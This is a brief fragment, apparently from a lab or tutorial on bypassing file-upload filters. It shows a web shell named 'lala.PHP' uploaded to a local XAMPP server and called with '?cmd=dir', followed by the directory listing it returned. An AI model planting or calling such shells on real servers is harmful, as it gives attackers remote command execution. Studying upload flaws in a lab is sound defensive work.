 localhost/upload/upload3
localhost/upload/upload3/uploadfile/lala.PHP?cmd=dir
Volume in drive C is OS Volume Serial Number is Directory of C:\xampp\htdocs\upload\upload3\uploadfile
28/04/2013 12:19 PM
. 28/04/2013 12:19 PM
.. 24/04/2013 03:17 PM 30 ASD (2).PHP.blah 28/04/2013 12:19 PM 30 lala.PHP 2 File(s) 60 bytes 2 Dir(s)
149,543,993,344 bytes free